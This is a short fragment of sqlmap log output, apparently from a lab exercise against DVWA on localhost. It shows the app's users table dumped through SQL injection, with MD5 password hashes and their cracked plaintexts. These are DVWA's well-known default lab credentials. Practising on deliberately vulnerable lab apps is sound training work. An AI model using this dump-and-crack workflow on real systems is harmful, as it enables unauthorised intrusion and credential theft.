 [07:19:35] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[07:19:48] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[07:19:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[07:19:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 07:19:48 /2025-10-01/